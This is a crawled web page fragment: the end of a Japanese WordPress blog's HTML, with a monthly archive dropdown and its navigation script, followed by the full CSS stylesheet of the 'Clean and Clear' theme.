	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/'> 2013年9月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2013/08/'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/' selected='selected'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>
	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 -->	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css
body_size: 4312
content:
/*
Theme Name: Clean and Clear
Theme URI:
Author URI: http://atrakcje-turystyczne.pl/
Description: Clean and clear theme for blog or website. Theme has got light code and very readable and usable design.
Author: atrakcje-turystyczne.pl
Version: 1.1
Tags: white, black, gray, red, two-columns, fixed-width, editor-style, sticky-post
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Reset browser styles
------------------------------------------ */
* {margin: 0; padding: 0}
html {min-height: 100%; padding-bottom: 1px; overflow: scroll;}
body {background: #fff url("images/bg.gif"); color: #666; font: 0.75em/1.5 "Arial", "Helvetica", sans-serif; }
[class] {list-style: none; padding: 0}
h1, h2, h3, h4, h5, h6 {font-size: 1em}
dt {font-weight: 700}
table {border-collapse: collapse}
img {border: none; vertical-align: middle}
a {color: #c10000; text-decoration: none; outline: none; cursor: pointer}
a:hover {color: #333; text-decoration: underline}
textarea, input, select, option, optgroup, button {font: 1em "Arial", "Helvetica", sans-serif}
button, [type="radio"], [type="checkbox"], [type="submit"], [type="button"], [type="reset"], label[for], select {cursor: pointer}
input, select, textarea {outline: none}
fieldset {overflow: hidden; border: none;}
legend {display: none;}

button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner {padding: 0; border: none}

/* Custom fonts
------------------------------------------ */
@font-face {font-family: 'PTSans'; src: url('fonts/pts55f-webfont.eot'); src: url('fonts/pts55f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts55f-webfont.woff') format('woff'), url('fonts/pts55f-webfont.ttf') format('truetype'), url('fonts/pts55f-webfont.svg#PTSansRegular') format('svg'); font-weight: normal; font-style: normal;}
@font-face {font-family: 'PTSansBold'; src: url('fonts/pts75f-webfont.eot'); src: url('fonts/pts75f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts75f-webfont.woff') format('woff'), url('fonts/pts75f-webfont.ttf') format('truetype'), url('fonts/pts75f-webfont.svg#PTSansBold') format('svg'); font-weight: normal; font-style: normal;}

/* Global Styles
------------------------------------------ */

h1 {margin: 0 0 10px; color: #c10000; font: normal 1.667em "PTSans",sans-serif;}
h2 {margin: 1em 0; padding-bottom: 5px; color: #333; font: normal 1.417em "PTSans",sans-serif;}
h3 {margin: 1em 0 0; color: #333; font: normal 1.333em "PTSans",sans-serif;}
h4 {margin: 1em 0 0; color: #333; font: normal 1.25em "PTSans",sans-serif;}
h5 {margin: 1em 0 0; color: #666; font-weight: normal 1.083em "PTSans",sans-serif;;}
h6 {margin: 1em 0 0; color: #666; font-normal: 1.167em "PTSans",sans-serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family: "PTSans",sans-serif; text-decoration: none;}
h2 a {font-family: "PTSans",sans-serif;}
h2 a:hover {color: #333; text-decoration: none;}
blockquote {margin: 1.5em 0; padding: 10px 20px 10px 70px; border: 1px solid #e8e8e8; background: #f8f8f8 url("images/quotes.png") 15px 15px no-repeat; font-style: italic;}
sub, sup {line-height: 1em;}
ul li, ol li {margin: 5px 20px;}
dl {overflow: hidden; margin: 1em 0; }
dt {float: left; clear: left; width: 150px; margin: 0 0 1em; padding: 0; font-weight: bold;}
dd {width: 500px; margin: 0 0 1em 150px; }
p {margin: 1em 0;}
table {margin: 1em auto; border: 1px solid #e8e8e8; border-top: 1px solid #000; }
table th, table th[class] {padding: 5px 10px; border: 1px solid #e8e8e8; background: #f0f0f0;}
table td, table td[class] {padding: 5px 10px; border: 1px solid #e8e8e8;}
table tr.alternate td {background: #fafafa;}

form, form[class] {margin: 1.5em 0; padding: 10px 20px; border: 1px solid #e8e8e8; background: #f8f8f8;}
label {float: left; clear: left; width: 150px; padding: 5px 0; font-weight: bold;}
input, select, select[class], textarea {width: 300px; margin: 5px 0; padding: 5px 10px; border: 1px solid #666; border-radius: 3px; background: #fff; vertical-align: middle; }
select option {padding: 0 5px; }
input[type="radio"], input[type="checkbox"], input[type="submit"] {width: auto; border: none; background: none;}
span.required {padding: 0 5px; color: #c10000; font-weight: bold; font-size: 1.333em;}
textarea {width: 95%; min-width: 95%; max-width: 95%; height: 100px;}
p.form-submit, p.form-allowed-tags {margin-left: 150px;}
button, input[type="submit"] {height: 26px; padding: 0 15px; border:1px solid #a00101; border-radius: 3px; background: #d20101 url("images/button.png") top repeat-x; color: #fff; font: normal 1.083em/25px "PTSansBold",sans-serif; vertical-align: middle;}
.searchform button {overflow: hidden; width: 35px; height: 31px; margin: 0; padding: 0;  background: url("images/search.png") center center no-repeat; border: none; text-indent: -500em;}
.content .searchform button {width: 26px; height: 26px; margin-left: 5px; background: url("images/button-search.png") center center no-repeat; border:none; }

/* Main Layout
------------------------------------------ */
.header {overflow: hidden; width: 960px; margin: 0 auto;padding: 0 5px;}
.header p.title {margin: 25px 0 0; padding: 0; color: #333; font: normal 2.583em/1.3em "PTSansBold",sans-serif;}
.header p.title a {color: #333; font-family: "PTSansBold",sans-serif;}
.header p.title a:hover {color: #666; text-decoration: none;}
.header p.tagline {margin: 0 0 25px; padding: 0; color: #333; font: normal 1.25em "PTSans",sans-serif; text-transform: uppercase;}
.header form {float: right; width: 280px; height: 32px; margin: 30px 0 0 50px; padding: 0; border-top: 1px solid #999; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.header form input {width: 235px; padding: 4px 5px; border: none; background: transparent;}
.header form button {overflow: hidden; width: 35px; height: 31px; background: url("images/search.png") center center no-repeat; vertical-align: middle; text-indent: -50em;}

ul.menu {list-style: none; margin: 0; padding: 0; min-height: 73px; font-size: 1.083em;}
ul.menu>li {float: left; position: relative; overflow: hidden; height: 73px; margin: 0; padding: 0; }
ul.menu>li:hover {overflow: visible; z-index: 150;}
ul.menu>li>a {float: left; height: 73px; padding: 0 15px; background: url("images/mm.png") center -100px no-repeat; color: #333; font-family: "PTSans",sans-serif; line-height: 73px; text-transform: uppercase;}
ul.menu>li>a:hover, ul.menu>li:hover>a, ul.menu>li.current-menu-item>a, ul.menu>li.current_page_item>a {padding: 0 15px; background-position: center bottom; color: #fff; text-decoration: none;}
ul.menu>li ul {position: absolute; left: 2px; top: 73px; width: 200px; list-style: none; margin: 0; background: #fff; font-size: 0.917em; box-shadow: 0 3px 3px rgba(0, 0, 0, 0.25);}
ul.menu>li ul li {float: none; position: relative; overflow: hidden; margin: 0; padding: 0;}
ul.menu>li ul li:hover {overflow: visible;}
ul.menu>li ul li a {display: block; padding: 5px 15px; border-bottom: 1px solid #ddd; color: #666; font-family: "PTSans",sans-serif; text-transform: uppercase;}
ul.menu>li ul li a:hover, ul.menu>li ul li:hover>a {background: #c10000; color: #fff; text-decoration: none;}
ul.menu>li ul li:first-child>a {border-top: none;}
ul.menu>li ul li ul {top: 0; left: 200px; font-size: 1em;}

.content {overflow: hidden; width: 960px; margin: 0 auto; padding: 0; border-top: 2px solid #000; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.content>div {overflow: hidden; clear: both; margin: 0; padding: 20px; border-top: 1px solid #e8e8e8; background: url("images/content.png") top repeat-x;}
.main {float: left; overflow: hidden; width: 640px; }
.main>h1 {margin-bottom: 1.5em;}
.sidebar {float: right; width: 260px;}

.footer {width: 960px; margin: 0 auto; padding: 10px 0 20px;}
.footer p {margin: 0; color: #999; font-size: 0.917em; line-height: 1.5em; text-align: center;}
.footer p a {padding: 0; background: none; color: #999;}
.footer p a:hover {background: none; color: #666;}
.footer ul.menu {overflow: hidden; height: auto; min-height: 20px; margin-bottom: 10px; font-size: 1.083em; text-align: center;}
.footer ul.menu li {display: inline; float: none; height: auto; padding: 0 5px; border-left: 1px solid #999; }
.footer ul.menu li:first-child {border-left: none;}
.footer ul.menu li a, .footer a {display: inline; float: none; height: auto; padding: 2px 5px; color: #666; font: normal 1em/1.5em "PTSans",sans-serif;}
.footer ul.menu li a:hover, .footer a:hover, .footer ul.menu li.currrent-menu-item a, .footer ul.menu li.current_page_item a {background: #c10000; color: #fff;}

/* sidebar
------------------------------------------ */
.widget {margin-bottom: 2em; padding: 0 10px; border-top: 2px solid #000; background: url("images/widget.png") center top repeat-x;}
.widget select {width: 250px; margin: 5px 0;}
.sidebar h3 {margin: 0 -10px; padding: 7px 10px; border-bottom: 1px solid #e8e8e8; background: #fff; color: #333; font: normal 1.333em/1.3em "PTSans", sans-serif;}
.sidebar ul {list-style: none; margin: 10px 0; padding: 0;}
.sidebar ul li {margin: 0; padding: 5px 0; border-top: 1px solid #e8e8e8; color: #666;}
.sidebar ul li:first-child {border-top: none;}
.sidebar ul li.current-menu-item>a, .sidebar ul li.current_page_item>a, .sidebar ul li.current-cat>a,
.sidebar ul li.current-menu-item>a:visited, .sidebar ul li.current_page_item>a:visited, .sidebar ul li.current-cat>a:visited {font-weight: bold; color: #d45252;}
.sidebar a {color: #c10000;}
.sidebar a:visited, .sidebar .tagcloud a:visited {color: #d45252;}
.sidebar a:hover {color: #333; text-decoration: none;}
.sidebar ul li ul {margin: 5px 0 -5px;}
.sidebar ul ul li {padding-left: 15px;}
.sidebar ul ul ul li {padding-left: 30px;}

.sidebar form {width: 240px; margin: 10px 0 15px; padding: 0; border: none; background: none; }
.sidebar form input {width: 180px;}


/* post styles
------------------------------------------ */
div.post, div.page {clear: both; overflow: hidden; margin-bottom: 15px; padding: 15px 0 0; border-top: 1px solid #333;}
div.post:first-child, div.page:first-child, h1+div.post, h1+div.page {padding-top: 0; border-top: none;}
div.post h2, div.page h2 {margin: 1em 0 10px; padding: 0;}
div.post h2:first-child, div.page h2:first-child {margin-top: 0;}
div.post.sticky p {color: #333;}
p.post-meta {margin: -5px 0 0 -10px; padding: 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.post-meta span {padding: 3px 0 3px 25px; background: url("images/icons.png") no-repeat; color: #999; line-height: 22px;}
p.post-meta span.date {background-position: 5px 0;}
p.post-meta span.author {background-position: 5px -20px;}
p.post-meta span.cats {background-position: 5px -40px;}
p.post-meta span.comments {background-position: 5px -60px;}
p.post-meta a {color: #999;}
p.post-meta a:hover {color: #c10000; text-decoration: none;}
p.tags {float: left; clear: none; margin-top: 0.5em; margin-bottom: 5px; padding: 0 10px 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.tags span {padding: 3px 0 3px 25px; background: url("images/icons.png") 0 -80px no-repeat; color: #999;}
p.tags a {color: #999;}
p.tags a:hover {color: #c10000; text-decoration: none;}
p.more {float: right; margin-top: 0.5em; padding-left: 30px; }
p.more a {float: right; overflow: hidden; width: 30px; height: 20px; padding: 0; background: url("images/icons.png") 0 -100px no-repeat; text-indent: -90em;}
.post img.attachment-post-thumbnail {float: left; margin: 10px 10px 10px 0;}

.main label {float: none;}

/* comments
------------------------------------------ */
.comments {clear: both;}
.comments label {float: left;}
ul.commentlist {margin: 1em 0;}
ul.commentlist li {overflow: hidden; margin: 1em 0 0; padding: 15px; border-top: 1px solid #e8e8e8; background: #fff url("images/comment.png") top repeat-x;}
ul.commentlist li li {clear: both; margin: 0 0 15px; border: 1px solid #ddd;  background: #fff;}
ul.commentlist ul {clear: both;}
img.avatar {float: left; margin: 0 10px 0 0; padding: 2px; border: 1px solid #e8e8e8; background: #f8f8f8;}
.comments li form, .comments li form[class] {background: #fff;}
.reply {float: right; overflow: hidden; }
.reply a {float: right; margin-bottom: 15px; padding-left: 25px; background: url("images/icons.png") 5px -160px no-repeat;}
ul.commentlist li .comment-body ul {margin: 1em 0; list-style: disc;}
ul.commentlist li .comment-body ol {margin: 1em 0; list-style: decimal;}
ul.commentlist li .comment-body li {overflow: visible; margin: 0 0 0 20px; padding: 0; border: none; background: transparent;}
.comment-meta, .comment-author-vcard {font-size: 0.923em;}
a#cancel-comment-reply-link {font-size: 0.75em;}
a.comment-reply-link {color: #999; font-size: 1em; font-family: "PTSans",sans-serif;}
a.comment-reply-link:hover {color: #333;}

/* misc
------------------------------------------ */

.clear {height: 0; margin: 0; padding: 0; clear: both; float: none; overflow: hidden; border: none;}
.alignleft {float: left; margin: 5px 15px 5px 0; padding: 0; }
.alignright {float: right; margin: 5px 0 5px 15px; padding: 0; }
.aligncenter {display: block; margin: 1em auto; text-align: center;}
.wp-caption-text {margin: 0.5em 0; color: #666; font-size: 0.917em;}
.nocomments {clear: both;}
img.size-thumbnail {margin: 5px;}
a.post-edit-link {font-size: 0.5em;}
img {margin: 0; max-width: 640px; height: auto;}
img.attachment-post-thumbnail, img.attachment-thumbnail {padding: 2px; border: 1px solid #e8e8e8; }
a:hover img.attachment-post-thumbnail, a:hover img.attachment-thumbnail {border-color: #006396;}
embed {max-width: 640px;}
.wp-caption img, .wp-caption embed {max-width: 620px;}
label+.required {margin-left: -15px;}

.gallery {overflow: hidden; padding: 1.5em 0;}
.gallery dl {text-align: center;}
.gallery dl dt {float: none; width: auto;}
.gallery dl dd {clear: left; width: auto; margin: 0; text-align: center;}
.gallery a img, .gallery a img[class] {padding: 2px; border: 1px solid #e8e8e8 !important; background: transparent;}
.gallery a:hover img {border-color: #006396 !important;}
[id*="gallery"] img {border: 1px solid #e8e8e8;}

.wp-caption {max-width: 628px;}
.wp-caption, .gallery-caption {padding: 10px 5px 5px; border: 1px solid #e8e8e8; background: #f8f8f8; text-align: center;}

p.pagination {overflow: hidden; clear: both; margin: 30px 0; padding: 0; border-top: 2px solid #000; border-bottom: 1px solid #e8e8e8;}
p.pagination a {height: 22px; margin: 10px 0; background: url("images/icons.png") no-repeat; color: #666; font: normal 1.083em/22px "PTSansBold",sans-serif;}
p.pagination a:hover {color: #c10000; text-decoration: none;}
p.pagination .prev a {float: left; padding: 0 0 0 15px; background-position: 0 -140px;  }
p.pagination .next a {float: right; padding: 0 15px 0 0; background-position: 100% -120px;}
p.pages {clear: both;}

p label {display: inline; margin-bottom: 0;}
.main h3, .main h2 {clear: both;}
p.comment-form-comment label {display: block; float: left;}

.gallery-caption {position: static;}
.bypostauthor {position: static;}